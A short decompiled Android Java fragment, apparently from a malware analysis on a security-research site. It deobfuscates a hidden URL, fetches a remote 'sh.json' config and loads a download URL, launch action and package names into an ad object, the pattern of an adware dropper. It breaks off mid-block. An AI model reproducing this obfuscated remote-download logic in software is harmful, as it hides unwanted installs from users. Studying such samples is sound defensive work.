 while(MQS.this.ad == null) {
StringBuffer v3 = new StringBuffer();
v3.append("Ô").append("Ü").append("×").append("Ø").append("§").append("\u009B\u0097Å"
).append("É").append("Ð").append("×").append("\u0096Ï").append("á").append("£"
).append("\u009C\u0099Î").append("\u0096Ð").append("Û").append("Õ").append("\u0092Ò"
).append("à").append("Û").append("Ö");
String v7 = HttpHelper.get(String.valueOf(MD5Util.getURL(v3.toString(), Constant.MD5KEY
)) + "/" + PkgTools.getChannl(MQS.this.mContext, "Appid") + "/sh.json");
if(TextUtils.isEmpty(((CharSequence)v7))) {
goto label_125;
}
try {
JSONObject v2 = new JSONObject(v7);
MQS.access$2(MQS.this, new AdUtil());
MQS.this.ad.setDurl(v2.getString("durl"));
MQS.this.ad.setLanchAction(v2.getString("lanchAction"));
MQS.this.ad.setTitle(v2.getString("title"));
MQS.this.ad.setDesc(v2.getString("desc"));
MQS.this.ad.setTips(v2.getString("tips"));
MQS.this.ad.setPkNames(v2.getString("pkNames"));
v11 = MQS.this.ad;
if(v2.has("waitTime")) {
v9 = v2.getLong("waitTime") * 1000;
}
else {
goto label 131;
drops.wooyun.org